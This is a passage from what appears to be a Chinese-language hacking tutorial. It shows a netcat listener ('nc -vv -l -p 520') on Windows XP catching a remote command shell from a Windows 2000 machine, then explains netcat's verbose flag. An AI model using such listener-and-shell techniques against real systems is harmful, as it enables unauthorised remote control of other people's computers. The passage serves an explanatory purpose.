 Microsoft Windows XP [版本 5.1.2600]
D:\>nc -vv -l -p 520
listening on [any] 520 ...
connect to [192.168.1.123] from 713-06521446BD5 [192.168.1.102] 1053
Modiy By 009 :)
Press Enter To Continue ······
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
图 7
可能有朋友会奇怪为什么上面使用nc 的时候我都使用了一
个-vv 参数，这是表示详细输出的意思，本人喜欢这样用，事实
上不加这个参数效果是一样的，大家可以自己测试。当然，nc 的
功能远不止监听端口和连接端口这么简单，更强大的功能有兴趣